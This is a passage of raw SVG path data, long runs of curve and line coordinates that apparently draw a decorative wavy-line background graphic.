623.552 279.095C642.417 284.331 656.741 296.62 667.113 306.752C683.169 322.673 701.648 335.828 721.829 345.707C724.764 347.126 727.856 348.344 730.85 349.504C733.198 350.423 735.625 351.384 737.952 352.421L737.991 352.441C739.263 353.021 740.829 353.98 741.063 355.239C741.298 356.498 740.185 357.896 739.206 358.876C735.782 362.291 732.414 365.848 729.146 369.305C717.191 381.954 704.802 395.023 688.15 402.876C664.745 413.905 640.575 406.012 630.655 384.11C628.816 380.054 627.033 375.997 625.233 371.92C623.139 367.165 621.045 362.409 618.872 357.675C613.062 345.005 604.705 333.835 596.622 323.004C594.763 320.506 592.904 318.028 591.065 315.51C584.632 306.309 579.006 296.546 574.254 286.335C573.562 285.218 573.138 283.951 573.015 282.635C572.893 281.32 573.076 279.993 573.55 278.764C574.624 276.683 577.09 275.264 580.712 274.707C584.039 274.185 587.464 273.888 590.771 273.608C592.278 273.466 593.806 273.346 595.331 273.188L595.135 271.19C593.628 271.348 592.104 271.49 590.595 271.61C587.25 271.909 583.787 272.209 580.401 272.729C576.155 273.39 573.18 275.167 571.808 277.846C571.186 279.356 570.926 280.996 571.048 282.629C571.171 284.263 571.673 285.843 572.513 287.238C577.318 297.553 583.002 307.415 589.499 316.713C591.321 319.231 593.2 321.727 595.057 324.227C603.08 334.958 611.38 346.068 617.092 358.538C619.244 363.256 621.338 367.99 623.432 372.746C625.213 376.802 627.013 380.881 628.855 384.935C632.123 392.444 637.482 398.806 644.263 403.229C651.044 407.653 658.95 409.943 666.996 409.814C674.594 409.734 682.086 407.971 688.952 404.647V404.647ZM1872.58 397.353C1878.64 393.812 1883.79 388.85 1887.6 382.878C1891.42 376.906 1893.79 370.093 1894.52 363.002C1895.46 355.952 1894.76 348.775 1892.5 342.046C1890.23 335.318 1886.45 329.225 1881.47 324.255C1871.55 314.723 1858.94 310.686 1847.93 307.989C1832.97 304.332 1817.71 300.853 1802.95 297.516L1802.97 297.476C1796.67 296.057 1790.37 294.625 1784.07 293.179L1783.64 295.138C1789.94 296.576 1796.24 298.009 1802.54 299.434C1817.28 302.771 1832.54 306.228 1847.47 309.885C1858.24 312.523 1870.55 316.46 1880.14 325.672C1884.9 330.427 1888.5 336.254 1890.66 342.688C1892.83 349.121 1893.48 355.981 1892.58 362.72C1891.89 369.5 1889.62 376.013 1885.98 381.724C1882.33 387.436 1877.42 392.182 1871.62 395.572C1858.06 403.386 1843.44 406.703 1824.27 406.265C1793.48 405.901 1763.41 396.765 1737.43 379.888C1722.93 370.434 1717.91 357.245 1722.49 340.699C1729.22 316.32 1744.28 301.294 1767.22 295.997C1770.77 295.345 1774.38 295.085 1777.98 295.22C1779.72 295.22 1781.44 295.22 1783.17 295.14L1783.09 293.141C1781.41 293.221 1779.7 293.221 1778 293.221C1774.24 293.063 1770.48 293.338 1766.79 294.041C1743.11 299.516 1727.55 315.023 1720.6 340.161C1715.75 357.645 1721.07 371.595 1736.38 381.584C1762.65 398.667 1793.08 407.914 1824.22 408.284C1825.32 408.324 1826.4 408.324 1827.47 408.324C1845.46 408.322 1859.47 404.905 1872.58 397.353H1872.58ZM-14.0159 402.199C-2.2156 401.719 9.99566 401.242 20.7001 395.365C26.4526 391.943 31.8719 387.969 36.884 383.495C39.1149 381.614 41.4221 379.698 43.7333 377.899C67.2341 359.675 83.3808 342.31 94.5529 323.224C104.298 306.558 115.024 286.455 120.561 263.556C123.711 250.547 128.058 233.462 133.831 216.696C138.586 202.846 149.897 195.694 164.907 197.033C186.139 198.951 201.932 210.042 211.832 229.985C217.959 242.334 219.503 256.101 221.012 269.431L221.245 271.49C222.732 284.579 226.235 293.791 232.576 301.364C241.03 311.436 252.969 316.312 267.115 315.452C281.147 314.611 293.534 307.417 302.947 294.628C315.816 276.932 330.353 260.568 346.352 245.772C365.393 228.284 378.798 207.004 388.347 190.418C399.287 171.435 412.533 149.733 431.4 132.608C446.018 119.339 460.813 116.082 476.644 122.634C499.244 131.898 520.373 144.532 539.345 160.122C548.288 167.556 556.685 175.969 564.806 184.122C571.83 191.174 579.112 198.468 586.744 205.124C599.129 215.915 609.698 222.909 620.011 227.145C650.362 239.615 677.526 251.285 702.653 267.831C723.551 281.619 746.097 282.598 769.637 270.768C792.336 259.111 812.595 243.052 829.284 223.488C839.852 211.359 843.003 197.111 838.363 182.303L837.817 180.543C835.067 170.776 831.512 161.264 827.19 152.109C818.088 134.224 808.363 112.642 804.977 88.423C802.944 73.8154 806.134 63.3443 814.703 56.4281C818.441 53.4307 822.472 50.655 826.386 47.9753C831.455 44.6469 836.322 41.0101 840.963 37.0845C850.082 29.0294 858.949 20.3587 867.501 11.9838C871.18 8.3689 874.84 4.76995 878.558 1.21297H878.599L877.523 0.0559525H876.953C873.335 3.533 869.752 7.05002 866.171 10.5451C857.64 18.898 848.815 27.5506 839.713 35.5638C835.126 39.4379 830.316 43.028 825.31 46.3147C821.357 49.0104 817.286 51.8101 813.509 54.8675C804.333 62.2612 800.928 73.3318 803.059 88.6988C806.482 113.216 816.308 134.98 825.466 153.024C829.742 162.076 833.256 171.481 835.973 181.14L836.523 182.901C840.945 196.989 837.932 210.555 827.856 222.148C811.337 241.519 791.283 257.421 768.813 268.966C745.937 280.458 724.038 279.517 703.745 266.15C678.479 249.502 651.221 237.794 620.771 225.285C610.675 221.128 600.284 214.234 588.053 203.583C580.479 196.989 573.217 189.715 566.213 182.679C558.073 174.508 549.638 166.033 540.617 158.561C521.499 142.834 500.196 130.099 477.407 120.774C460.813 113.899 445.353 117.275 430.128 131.105C411.048 148.43 397.7 170.272 386.684 189.395C377.195 205.861 363.905 226.981 345.06 244.289C328.977 259.187 314.354 275.651 301.401 293.447C292.34 305.757 280.462 312.669 267.017 313.488C253.495 314.307 242.127 309.673 234.082 300.099C228.016 292.848 224.652 283.953 223.221 271.284L222.986 269.226C221.479 255.737 219.895 241.769 213.611 229.1C203.535 208.777 186.764 197.009 165.101 195.049C149.386 193.63 137.018 201.485 132.007 216.053C126.214 232.898 121.85 250.044 118.68 263.091C113.201 285.712 102.574 305.675 92.8893 322.201C81.8522 341.065 65.8641 358.27 42.5766 376.315C40.2283 378.133 37.9191 380.072 35.6666 381.952C30.7532 386.343 25.4396 390.243 19.7981 393.6C9.48502 399.255 -2.49349 399.737 -14.0766 400.195L-17.8338 400.356L-17.7578 402.355L-14.0159 402.199ZM2799.9 396.915V395.916C2797.01 395.616 2794.09 395.277 2791.17 394.917C2784.68 394.138 2777.96 393.34 2771.31 393.119C2760.82 392.799 2750.14 392.861 2739.82 392.941C2735.38 392.961 2730.94 392.999 2726.5 392.999C2709.35 392.999 2696.3 383.607 2690.68 367.24C2687.87 358.261 2686.06 348.983 2685.3 339.586C2683.62 324.137 2682.33 307.753 2686.63 292.304C2692.82 270.423 2700.14 248.897 2708.59 227.819C2712.95 216.868 2722.07 202.98 2740.68 199.083C2749.49 197.245 2758.59 196.046 2767.4 194.887C2769.96 194.545 2772.54 194.207 2775.1 193.846C2780.84 193.068 2786.69 192.407 2792.35 191.769C2794.87 191.49 2797.42 191.208 2799.94 190.908V189.909L2799.82 188.91C2797.25 189.21 2794.69 189.509 2792.13 189.787C2786.47 190.428 2780.6 191.086 2774.85 191.885C2772.27 192.225 2769.7 192.565 2767.14 192.904C2758.29 194.065 2749.16 195.262 2740.29 197.123C2724.89 200.36 2713.3 210.711 2706.79 227.077C2698.32 248.229 2690.97 269.828 2684.77 291.782C2680.37 307.589 2681.68 324.195 2683.38 339.842C2684.15 349.39 2685.99 358.817 2688.86 367.938C2694.77 385.163 2708.49 395.035 2726.52 395.035C2730.96 395.035 2735.42 395.015 2739.86 394.977C2750.17 394.897 2760.82 394.815 2771.27 395.157C2777.84 395.377 2784.52 396.176 2790.97 396.955L2790.94 396.897C2793.89 397.255 2796.85 397.617 2799.8 397.916L2799.9 396.915ZM255.354 393.266C260.465 392.518 265.08 389.738 268.194 385.533C271.188 380.937 267.35 375.741 263.162 372.684L262.595 372.264C260.915 370.887 259.051 369.763 257.059 368.927C251.403 366.847 245.609 364.87 239.994 362.972C237.842 362.233 235.689 361.513 233.556 360.774L232.93 362.67C235.082 363.412 237.215 364.151 239.368 364.868C244.965 366.767 250.736 368.725 256.374 370.801C258.192 371.589 259.897 372.625 261.442 373.881L262.029 374.3L262.049 374.32C265.532 376.858 268.8 381.035 266.589 384.432C263.79 388.139 259.695 390.595 255.161 391.284C236.883 393.264 221.166 386.77 208.409 371.98C206.922 370.242 206.022 366.985 206.531 366.085C207.313 365.153 208.27 364.39 209.346 363.841C210.421 363.292 211.593 362.968 212.793 362.888C217.45 362.53 222.245 362.61 226.863 362.668C228.762 362.71 230.66 362.73 232.538 362.73V360.732C230.66 360.732 228.781 360.692 226.903 360.674C222.226 360.594 217.392 360.532 212.656 360.894C211.14 360.988 209.66 361.409 208.314 362.128C206.968 362.848 205.787 363.851 204.848 365.07C203.635 367.169 205.317 371.403 206.941 373.303C218.585 386.812 232.636 393.626 248.799 393.626C250.989 393.623 253.177 393.503 255.354 393.266ZM1851.76 388.452C1866.11 382.657 1873.91 372.706 1874.97 358.878C1876.09 344.512 1869.04 333.799 1854.62 327.924C1845.99 324.486 1837.11 321.766 1828.06 319.791C1820.25 318.01 1812.21 316.713 1804.44 315.454C1801.06 314.897 1797.65 314.335 1794.27 313.756L1793.93 315.736C1797.32 316.336 1800.72 316.875 1804.13 317.435C1811.88 318.674 1819.88 319.973 1827.63 321.731C1836.58 323.672 1845.37 326.359 1853.89 329.764L1853.91 329.806C1867.47 335.322 1874.09 345.333 1873.05 358.742C1872.05 371.731 1864.65 381.101 1851.07 386.598C1833.33 393.75 1815.22 392.573 1792.34 382.781C1779.55 377.669 1768.48 368.883 1760.47 357.485C1753.83 347.693 1752.7 339.178 1756.87 330.648C1761.43 321.355 1769.31 316.48 1780.97 315.798C1783.77 315.64 1786.67 315.678 1789.47 315.72C1790.76 315.74 1792.07 315.76 1793.38 315.76V313.762C1792.09 313.762 1790.78 313.722 1789.49 313.722C1786.65 313.682 1783.71 313.642 1780.84 313.802C1768.56 314.521 1759.9 319.897 1755.08 329.748C1750.62 338.861 1751.85 348.313 1758.82 358.624C1767.04 370.338 1778.41 379.369 1791.56 384.622C1804.77 390.297 1816.71 393.115 1827.88 393.115C1836.06 393.129 1844.16 391.548 1851.76 388.458L1851.76 388.452ZM2054.33 385.207C2059.12 382.547 2064.49 379.19 2067.71 374.616C2074.62 364.825 2080.69 354.214 2086.54 343.962L2087.03 343.101C2096.6 326.355 2106.52 314.028 2118.28 304.316C2136.76 289.448 2151.04 269.826 2159.65 247.464C2166.36 229.86 2177.78 214.536 2192.6 203.242L2195.62 200.866C2214.42 185.998 2233.86 170.631 2253.6 156.401C2265.4 147.911 2269.22 137.018 2266.38 119.992C2266.01 117.696 2265.5 115.358 2265.03 113.098C2263.57 107.543 2262.91 101.802 2263.05 96.0525C2264.11 83.3633 2270.45 72.1748 2281.43 63.7199C2292.84 54.9274 2305.03 50.8309 2316.69 51.812C2334.66 53.3308 2351.53 61.7436 2366.83 76.8088L2368.77 78.7072C2376.66 86.4627 2384.8 94.4938 2393.37 101.748C2400 107.385 2406.52 109.721 2412.19 108.502C2417.3 107.423 2421.66 103.466 2424.82 97.0896C2426 94.4414 2426.78 91.6247 2427.13 88.7367C2427.65 85.1198 2428.22 81.5228 2428.77 77.9059C2430.37 67.4967 2432.04 56.7459 2432.9 46.0729C2433.78 35.344 2433.99 24.4133 2434.21 13.8203V13.7883C2434.31 9.1922 2434.4 4.61808 2434.54 0.019983H2432.59C2432.45 4.5961 2432.35 9.17222 2432.25 13.7503C2432.04 24.3014 2431.82 35.2101 2430.96 45.8811C2430.1 56.4721 2428.46 67.205 2426.85 77.5762C2426.29 81.1945 2425.74 84.8114 2425.21 88.427C2424.89 91.1065 2424.17 93.7202 2423.07 96.1784C2420.16 102.075 2416.36 105.552 2411.8 106.532C2406.74 107.609 2400.79 105.411 2394.62 100.195C2386.09 92.9811 2377.97 84.9879 2370.12 77.2545L2368.18 75.3561C2352.53 59.9691 2335.27 51.3764 2316.85 49.7978C2304.72 48.7586 2292.06 53.015 2280.26 62.1073C2268.83 70.9198 2262.22 82.5899 2261.12 95.8787C2260.94 101.83 2261.62 107.776 2263.14 113.524C2263.63 115.764 2264.12 118.08 2264.48 120.34C2267.19 136.504 2263.61 146.797 2252.51 154.789C2232.73 169.039 2213.25 184.426 2194.45 199.311L2191.43 201.691C2176.33 213.213 2164.7 228.831 2157.85 246.771C2149.37 268.804 2135.3 288.136 2117.09 302.785C2105.13 312.657 2095.06 325.144 2085.37 342.112L2084.88 342.969C2079.05 353.18 2073.02 363.751 2066.17 373.463C2063.18 377.72 2058.05 380.915 2053.43 383.473C2045.21 388.051 2039.63 385.813 2033.29 380.757C2024.23 373.521 2018.36 362.95 2014.8 347.485C2005.47 306.898 1989.79 273.348 1966.85 244.892C1959.11 234.858 1951.98 224.339 1945.52 213.397C1942.86 209.101 1940.1 204.644 1937.32 200.35C1930.24 189.419 1929.32 179.706 1934.51 170.655C1940.75 159.784 1950.81 153.73 1964.45 152.67C1977.05 151.671 1989.3 154.689 2001.14 157.606C2003.49 158.186 2005.84 158.745 2008.21 159.305C2034.98 165.56 2060.05 155.768 2075.25 133.147C2079.83 126.353 2084.27 119.297 2088.56 112.485C2095.13 102.075 2101.9 91.3025 2109.28 81.2511C2120.32 66.2038 2132.78 51.816 2144.86 37.9098L2148.03 34.2529C2156.87 24.0416 2166.17 19.6234 2176.44 20.7044C2180.91 21.2859 2185.35 22.1198 2189.73 23.2023C2193.76 24.1215 2197.95 25.0787 2202.14 25.6003C2227.66 28.8176 2243.92 25.7222 2256.72 0.203827L2256.4 0.0419644H2254.58C2242.29 23.9417 2227.3 26.7613 2202.37 23.622C2198.26 23.0481 2194.18 22.2611 2190.14 21.264C2185.68 20.1599 2181.17 19.3192 2176.62 18.7461C2165.68 17.5671 2155.81 22.2231 2146.52 32.954L2143.35 36.6109C2131.26 50.5611 2118.75 64.9669 2107.67 80.0741C2100.26 90.1835 2093.45 100.976 2086.87 111.427C2082.59 118.222 2078.16 125.256 2073.6 132.03C2058.87 153.951 2034.56 163.425 2008.62 157.369C2006.27 156.827 2003.92 156.249 2001.57 155.67C1989.6 152.712 1977.21 149.675 1964.27 150.674C1949.95 151.773 1939.36 158.168 1932.78 169.638C1927.19 179.41 1928.13 189.821 1935.66 201.451C1938.42 205.747 1941.16 210.162 1943.82 214.46C1950.33 225.466 1957.5 236.05 1965.29 246.151C1988.03 274.369 2003.59 307.661 2012.84 347.925C2016.52 363.871 2022.61 374.782 2032.04 382.316C2036.27 385.693 2040.34 387.953 2045.02 387.953C2048.3 387.853 2051.5 386.91 2054.33 385.213L2054.33 385.207ZM2633.45 373.157C2640.25 354.733 2638.51 336.648 2628.24 319.403L2626.28 316.124C2622.48 309.809 2618.59 303.255 2615.07 296.66C2609.83 286.789 2611.39 276.3 2619.39 267.865C2624.03 262.751 2629.38 258.373 2635.28 254.876C2654.29 244.267 2669.1 228.478 2681.88 205.158C2693.86 183.316 2712.56 170.887 2739.08 167.15C2753.35 165.152 2767.63 161.775 2781.45 158.518C2787.51 157.099 2793.78 155.622 2799.94 154.281V153.27L2799.74 152.293C2793.48 153.652 2787.14 155.15 2781.02 156.589C2767.24 159.826 2752.99 163.184 2738.83 165.182C2711.67 168.997 2692.49 181.748 2680.2 204.187C2667.6 227.149 2653.04 242.714 2634.37 253.127C2628.29 256.719 2622.78 261.219 2618.01 266.476C2609.36 275.566 2607.67 286.917 2613.37 297.61C2616.91 304.262 2620.83 310.818 2624.62 317.173L2626.58 320.43C2636.52 337.114 2638.22 354.601 2631.63 372.426C2627.01 384.915 2619.5 388.353 2605.64 384.334C2597.3 381.916 2590.44 376.82 2583.37 367.768L2577.62 360.394C2569.89 350.523 2561.92 340.291 2553.98 330.318C2535.74 307.419 2527.87 284.357 2529.93 259.8C2530.53 252.526 2530.94 245.15 2531.34 237.998C2531.78 229.723 2532.26 221.192 2533.04 212.819C2534.39 198.312 2536.07 181.486 2539.01 165.198C2541.5 152.653 2541.05 139.684 2537.7 127.35C2534.19 115.28 2528.54 103.668 2523.06 92.4396L2522.43 91.1607C2514.27 74.3749 2510.5 58.4085 2510.93 42.382C2511.18 32.5504 2511.55 22.5569 2511.9 12.9071V12.927C2512.06 8.63068 2512.2 4.3563 2512.35 0.0799322H2510.4C2510.27 4.34298 2510.11 8.59937 2509.94 12.8491C2509.59 22.5209 2509.22 32.5124 2508.97 42.3441C2508.53 58.7102 2512.37 74.9744 2520.69 92.0619L2521.31 93.3388C2526.73 104.489 2532.37 116.02 2535.82 127.931C2539.08 139.967 2539.51 152.622 2537.07 164.86C2534.13 181.226 2532.43 198.09 2531.08 212.64C2530.3 221.052 2529.83 229.605 2529.38 237.898C2528.98 245.032 2528.59 252.406 2527.99 259.64C2525.89 284.74 2533.89 308.278 2552.47 331.599C2560.41 341.57 2568.38 351.782 2576.09 361.653L2581.84 369.027C2589.16 378.419 2596.34 383.734 2605.09 386.272C2608.41 387.313 2611.85 387.879 2615.32 387.953C2624.09 387.951 2629.72 383.215 2633.44 373.163L2633.45 373.157ZM2799.98 377.903V376.884C2799.1 376.726 2798.24 376.565 2797.38 376.407C2795.38 376.045 2793.33 375.645 2791.25 375.465C2785.54 374.966 2779.75 374.546 2774.13 374.147C2762.64 373.327 2750.74 372.488 2739.2 370.831C2721.29 368.272 2708.85 355.502 2705.89 336.68C2703.68 322.592 2706.69 310.061 2709.94 299.672C2712.23 292.278 2714.8 284.844 2717.28 277.65C2720.74 267.577 2724.34 257.146 2727.28 246.695C2732.45 228.292 2744.03 217.741 2762.68 214.464C2771.25 212.945 2780.02 211.626 2788.49 210.328C2792.33 209.747 2796.15 209.16 2799.96 208.567V207.548L2799.8 206.571C2795.93 207.17 2792.07 207.77 2788.2 208.347C2779.72 209.646 2770.94 210.965 2762.35 212.484C2742.88 215.901 2730.8 226.912 2725.4 246.135C2722.48 256.526 2718.88 266.938 2715.42 276.989C2712.91 284.183 2710.35 291.639 2708.04 299.052C2704.74 309.661 2701.66 322.492 2703.93 336.98C2707.02 356.721 2720.1 370.11 2738.88 372.79C2750.51 374.448 2762.42 375.308 2773.95 376.127C2779.55 376.527 2785.36 376.946 2791.04 377.446C2793.01 377.626 2795.03 378.003 2796.99 378.365L2797.03 378.385C2797.96 378.547 2798.88 378.725 2799.82 378.885L2799.98 377.903ZM26.3774 356.15L27.1992 355.692C58.3731 338.767 78.1186 321.022 91.23 298.141C103.792 276.22 110.799 255.499 112.637 234.795C113.511 222.758 115.014 210.778 117.138 198.905C120.169 183.4 127.901 175.627 141.5 174.446C150.017 173.707 158.58 173.707 167.097 174.446C181.685 175.859 195.461 181.952 206.45 191.851C223.184 206.379 234.691 225.261 241.616 249.562L242.245 251.8C243.767 257.841 245.81 263.732 248.349 269.405C251.852 276.599 256.646 280.976 262.184 282.015C267.411 282.994 272.93 280.916 278.153 276C294.163 260.936 309.377 245.013 323.73 228.298C329.111 222.046 334.356 215.509 339.424 209.195C349.341 196.3 360.047 184.059 371.479 172.546C377.17 166.835 382.566 160.824 387.643 154.539C390.559 151.062 393.553 147.465 396.626 144.05C399.25 141.132 401.833 138.213 404.434 135.295C413.768 124.806 423.416 113.935 433.396 103.742C447.347 89.4541 464.394 87.9954 484.081 99.3657C489.521 102.523 494.981 105.898 500.245 109.177C507.64 113.753 515.292 118.509 523.083 122.706C548.816 136.574 568.503 154.301 583.258 176.86C595.005 195.133 611.899 209.342 631.712 217.615C640.146 221.152 650.068 225.429 659.579 230.105C672.438 236.419 685.41 243.054 697.956 249.468C702.046 251.568 706.142 253.659 710.244 255.743C730.087 265.833 749.735 264.813 768.658 252.686C770.363 251.607 772.066 250.505 773.788 249.428C783.885 243.034 794.335 236.417 803.083 228.266C826.292 206.627 830.264 190.678 819.482 162.642C808.875 135.103 797.701 108.246 787.173 83.3293C782.65 72.5984 776.192 61.1281 762.672 57.5112C753.042 55.0013 743.187 53.5014 733.26 53.035C723.749 52.5354 714.04 52.3556 704.669 52.1957C694.532 52.0159 684.082 51.834 673.808 51.2345C661.344 50.4952 645.51 47.9773 633.651 34.7685L633.612 34.7485C624.414 24.4972 620.285 12.0857 616.352 0.0359695H615.315C619.307 12.2656 623.475 24.9169 632.886 35.406C644.98 48.8745 661.046 51.4524 673.71 52.1917C684.001 52.7912 694.473 52.9691 704.61 53.1489C713.964 53.3108 723.651 53.4906 733.16 53.9882C743.021 54.4524 752.811 55.9388 762.379 58.4244C775.49 61.9235 781.789 73.1519 786.233 83.663C796.74 108.582 807.934 135.419 818.523 162.936C829.266 190.832 825.49 205.899 802.378 227.441C793.691 235.534 783.298 242.129 773.24 248.503C771.537 249.58 769.815 250.661 768.112 251.76C749.502 263.688 730.167 264.707 710.637 254.776C706.547 252.7 702.44 250.599 698.35 248.503C685.804 242.109 672.809 235.472 659.954 229.14C650.424 224.442 640.503 220.185 632.049 216.628C612.415 208.444 595.676 194.369 584.043 176.262C569.21 153.562 549.405 135.739 523.517 121.789C515.748 117.612 508.116 112.856 500.717 108.28C495.433 105.023 489.973 101.626 484.513 98.4685C464.398 86.8603 446.96 88.379 432.655 103.005C422.655 113.236 413.007 124.087 403.653 134.596C401.069 137.513 398.474 140.432 395.866 143.35C392.794 146.787 389.778 150.402 386.864 153.881C381.813 160.139 376.444 166.122 370.778 171.804C359.32 183.349 348.581 195.616 338.626 208.533C333.557 214.83 328.313 221.364 322.951 227.597C308.619 244.28 293.431 260.175 277.452 275.217C272.462 279.935 267.237 281.931 262.325 280.992C257.1 280.012 252.56 275.836 249.194 268.922C246.684 263.3 244.666 257.462 243.166 251.477L242.54 249.239C235.574 224.757 223.969 205.715 207.08 191.048C195.947 180.997 181.974 174.818 167.179 173.403C158.61 172.654 149.994 172.654 141.425 173.403C127.335 174.622 119.312 182.655 116.181 198.661C114.054 210.575 112.546 222.595 111.662 234.671C109.821 255.233 102.874 275.816 90.3691 297.618C77.3555 320.338 57.7293 337.963 26.7295 354.809L25.9073 355.267C12.3281 362.64 -1.72426 370.274 -17.2428 373.753L-17.0278 374.73C-1.37424 371.245 12.7332 363.572 26.375 356.158L26.3774 356.15ZM2799.92 352.925V351.925C2796.34 351.764 2792.76 351.646 2789.18 351.526C2781.41 351.264 2773.36 351.006 2765.5 350.387C2751.72 349.308 2741.13 344.032 2735.71 335.499C2730.6 327.466 2730.12 316.893 2734.28 304.885C2739.57 290.718 2745.71 276.897 2752.66 263.5L2754.66 259.444C2760.82 246.955 2771.68 238.182 2786.99 233.406C2789.94 232.423 2792.84 231.276 2795.67 229.969C2796.96 229.391 2798.26 228.83 2799.57 228.292L2798.84 226.432C2797.53 226.993 2796.22 227.551 2794.91 228.13C2792.14 229.399 2789.31 230.52 2786.42 231.488C2770.59 236.443 2759.32 245.538 2752.92 258.545L2750.92 262.601C2743.92 276.069 2737.75 289.972 2732.45 304.228C2728.06 316.837 2728.63 328.026 2734.09 336.6C2739.86 345.653 2750.96 351.266 2765.36 352.387C2773.29 353.009 2781.35 353.266 2789.14 353.528H2789.12C2792.7 353.648 2796.3 353.768 2799.88 353.928L2799.92 352.925ZM164.498 345.647C164.556 344.967 164.615 344.286 164.693 343.609C164.889 341.61 165.104 339.552 165.124 337.492C165.143 336.553 164.224 336.053 163.324 335.595C163.05 335.453 162.793 335.316 162.578 335.176L161.503 336.852H161.523C161.813 337.043 162.113 337.216 162.423 337.372C162.638 337.492 162.971 337.672 163.165 337.791C163.126 339.652 162.95 341.57 162.754 343.409C162.735 343.666 162.697 343.948 162.676 344.208C162.461 344.146 162.227 344.066 162.012 344.008C161.091 343.728 159.681 343.309 159.486 342.867C158.762 341.249 158.116 339.47 158.703 338.371C159.038 337.953 159.459 337.615 159.936 337.38C160.412 337.145 160.933 337.02 161.462 337.012L161.189 335.032C160.352 335.058 159.534 335.287 158.803 335.701C158.071 336.115 157.446 336.702 156.981 337.412C155.983 339.27 156.766 341.626 157.686 343.686C158.255 344.963 159.897 345.463 161.462 345.925C162.033 346.08 162.595 346.266 163.145 346.482L164.378 347.002L164.498 345.647ZM439.604 339.392C441.373 336.097 442.64 332.546 443.361 328.861C443.711 327.653 443.803 326.381 443.631 325.133C443.459 323.886 443.026 322.69 442.363 321.627C441.675 320.778 440.815 320.092 439.842 319.616C438.869 319.14 437.806 318.885 436.727 318.87L436.551 320.868L436.57 320.888C437.374 320.889 438.167 321.064 438.899 321.401C439.631 321.739 440.285 322.231 440.817 322.846C441.305 323.687 441.614 324.624 441.726 325.595C441.837 326.566 441.748 327.55 441.465 328.483C440.776 331.965 439.575 335.32 437.903 338.435C435.946 342.032 432.561 345.887 427.549 343.748C426.565 343.235 425.7 342.514 425.012 341.632C424.323 340.75 423.827 339.728 423.557 338.635C422.998 336.979 422.771 335.225 422.889 333.478C423.007 331.731 423.466 330.026 424.242 328.463C425.503 326.355 427.224 324.573 429.271 323.256C431.318 321.939 433.635 321.122 436.042 320.87L435.749 318.889C433.057 319.175 430.466 320.094 428.181 321.575C425.896 323.056 423.978 325.057 422.578 327.422C421.646 329.227 421.087 331.209 420.935 333.244C420.784 335.279 421.045 337.324 421.7 339.252C422.051 340.62 422.687 341.894 423.565 342.987C424.443 344.08 425.543 344.966 426.788 345.585C427.925 346.086 429.149 346.351 430.388 346.364C433.927 346.374 437.116 343.998 439.602 339.4L439.604 339.392ZM-4.56186 337.526C4.89014 334.149 14.6377 330.673 24.3225 327.496L24.2833 327.536C47.336 319.981 64.5549 308.332 76.9247 291.946C92.363 271.484 99.9579 249.5 99.4882 226.662C99.2143 213.653 95.9069 200.584 92.9911 189.034C89.7015 176.007 79.271 168.211 65.0852 168.151H64.8114C44.7724 168.151 27.5316 176.185 13.2851 184.058C5.75094 188.214 -1.58752 192.97 -8.6912 197.566C-11.7832 199.565 -14.8771 201.563 -17.9866 203.521V204.461L-17.3603 205.48C-14.0922 203.421 -10.8614 201.345 -7.63438 199.247C-0.569842 194.671 6.74894 189.935 14.2244 185.798C28.238 178.047 45.2029 170.134 64.8133 170.134H65.0871C78.5312 170.192 88.0224 177.248 91.1144 189.517C94.0107 200.948 97.2788 213.915 97.5528 226.686C98.0225 249.067 90.5644 270.61 75.4002 290.713C63.2672 306.778 46.3575 318.19 23.6962 325.624C13.9898 328.801 4.22461 332.278 -5.22739 335.655C-9.47393 337.154 -13.7224 338.673 -17.969 340.169V340.869L-17.5366 342.13C-13.2144 340.611 -8.8905 339.078 -4.56568 337.532L-4.56186 337.526ZM2058.23 338.247C2059.86 336.918 2061.39 335.454 2062.79 333.869C2063.49 333.111 2064.21 332.35 2064.96 331.611C2068.74 327.916 2072.47 324.059 2076.09 320.34C2084.17 311.682 2092.76 303.534 2101.81 295.941C2122.98 278.937 2134.55 259.993 2138.23 236.373C2139.17 229.17 2141.53 222.236 2145.17 215.992C2148.81 209.747 2153.65 204.322 2159.4 200.044C2173.85 189.189 2187.59 177.38 2200.54 164.694C2207.11 158.28 2211.79 149.529 2215.49 141.816C2223.63 124.89 2219.93 107.884 2215.06 90.4972C2211.3 77.0706 2203.87 68.6957 2192.32 64.9389C2187.97 63.5401 2183.49 62.3811 2179.15 61.282L2179.19 61.242C2177.21 60.7425 2175.22 60.2429 2173.24 59.7034L2172.75 61.6417C2174.72 62.1813 2176.72 62.6988 2178.72 63.2004C2183.04 64.2995 2187.48 65.4385 2191.77 66.8373C2202.65 70.3743 2209.68 78.3076 2213.24 91.0568C2218.01 108.062 2221.64 124.648 2213.81 140.934C2210.17 148.508 2205.59 157.061 2199.25 163.256C2186.37 175.883 2172.69 187.638 2158.31 198.446C2152.35 202.876 2147.33 208.494 2143.55 214.962C2139.78 221.429 2137.33 228.612 2136.35 236.074C2132.77 259.174 2121.42 277.696 2100.66 294.384C2091.55 302.026 2082.9 310.228 2074.77 318.943C2071.15 322.66 2067.43 326.499 2063.67 330.174C2062.91 330.913 2062.19 331.713 2061.44 332.492C2060.11 333.99 2058.66 335.379 2057.12 336.648C2051.68 340.845 2047.37 340.463 2042.26 335.33C2036.08 329.115 2033.18 320.98 2030.38 313.108C2029.84 311.548 2029.29 309.991 2028.7 308.452C2020.13 286.294 2008.94 265.29 1995.37 245.905C1988.51 235.854 1980.87 223.742 1976.47 210.154C1973.93 202.382 1974.24 195.966 1977.37 191.631C1980.54 187.235 1986.47 184.957 1994.55 185.117C1998.82 185.195 2003.16 185.495 2007.37 185.774C2014.11 186.376 2020.88 186.556 2027.64 186.314C2041.07 185.557 2055.24 183.738 2067.88 175.543C2081.87 166.491 2089.07 153.202 2093.81 142.633L2094.65 140.735C2103.85 120.172 2113.34 98.8901 2131.13 83.663C2139.09 77.041 2147.65 71.2001 2156.69 66.2178C2160.03 64.5603 2163.61 63.4349 2167.29 62.8807C2168.99 62.523 2170.77 62.1413 2172.48 61.6817L2171.97 59.7433C2170.3 60.1849 2168.56 60.5426 2166.88 60.9043C2163 61.5048 2159.23 62.7042 2155.7 64.4613C2146.56 69.4976 2137.91 75.4056 2129.86 82.1064C2111.74 97.6132 2102.13 119.093 2092.85 139.875L2092.01 141.774C2087.39 152.085 2080.35 165.056 2066.8 173.827C2054.53 181.782 2040.68 183.558 2027.51 184.298C2020.83 184.518 2014.13 184.338 2007.47 183.758C2003.24 183.478 1998.86 183.179 1994.55 183.101C1985.83 182.959 1979.31 185.477 1975.75 190.434C1972.22 195.31 1971.81 202.342 1974.55 210.777C1979.05 224.605 1986.76 236.875 1993.71 247.044C2007.19 266.294 2018.3 287.159 2026.81 309.172C2027.39 310.71 2027.94 312.249 2028.49 313.808C2031.36 321.899 2034.34 330.254 2040.84 336.768C2042.01 338.152 2043.44 339.284 2045.04 340.101C2046.64 340.917 2048.38 341.401 2050.17 